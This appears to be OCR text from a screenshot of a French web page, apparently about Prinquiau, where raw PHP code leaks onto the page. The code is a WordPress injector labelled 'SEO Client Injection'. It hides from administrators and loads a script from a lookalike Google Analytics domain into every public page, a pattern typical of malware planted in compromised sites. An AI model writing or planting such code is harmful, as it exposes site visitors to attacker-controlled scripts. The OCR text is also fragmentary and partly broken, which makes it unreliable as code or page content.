
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU
Prinquiau. Une belle